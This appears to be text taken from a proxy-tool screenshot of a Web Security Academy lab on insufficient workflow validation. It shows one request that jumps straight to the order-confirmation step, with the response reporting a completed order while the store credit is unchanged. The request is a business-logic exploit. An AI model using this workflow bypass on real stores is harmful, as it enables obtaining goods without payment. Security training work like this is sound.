 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a4f00ad038699338c6f404d00a8006e.web-security-academy.net
3 Cookie: session=bUVaT4FjjFeUkY0s6F7qDHBVtx52BRAI
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a4f00ad038699338c6f404d00a8006e.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
Web Security
Academy
Insufficient workflow
Back to lab description
Store credit:
$96.20
Your order is on its way!
Name Price Quantity
Paint a rainbow $3.80 1
Total: $3.80